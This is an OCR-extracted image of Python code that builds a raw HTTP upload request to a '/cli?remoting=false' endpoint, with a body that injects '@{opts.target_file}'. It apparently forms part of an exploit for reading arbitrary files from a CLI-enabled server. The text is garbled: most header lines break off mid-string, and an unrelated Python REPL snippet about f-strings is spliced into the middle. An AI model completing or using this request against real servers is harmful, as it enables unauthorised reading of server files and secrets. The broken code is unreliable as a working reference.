 DATA_UPLOAD_HTTP = 'POST /cli?remoting=false HTTP/1.1\n'
DATA_UPLOAD_HTTP += 'Content-type: application/octet-stream\n'
DATA_UPLOAD_HTTP += f'Sess
DATA_UPLOAD_HTTP += 'Side:
DATA_UPLOAD_HTTP += 'User-
DATA_UPLOAD_HTTP += f'Host
DATA_UPLOAD_HTTP += 'Accep q=.2\n'
DATA_UPLOAD_HTTP += 'Conne
DATA_UPLOAD_HTTP += 'Trans
>>> var1 = 'world'
>>> var2 = f'hello {var1}'
>>>
DATA_UPLOAD_BODY = 'b\n'
DATA_UPLOAD_BODY += '.....
DATA_UPLOAD_BODY += '27\n'
DATA_UPLOAD_BODY += f'...".. @{opts.target_file}\n'
DATA_UPLOAD_BODY += 'c\n'
DATA_UPLOAD_BODY += '.......UTF-8\n'
DATA_UPLOAD_BODY += '9\n'
DATA_UPLOAD_BODY += '.......en\n'
DATA_UPLOAD_BODY += '5\n'
DATA_UPLOAD_BODY += '.....\n'
DATA_UPLOAD_BODY += '0\n'
DATA_UPLOAD = bytes(DATA_UPLOAD_HTTP + DATA_UPLOAD_BODY, 'utf-8')
DATA_DOWNLOAD = b'\x0d\x0a'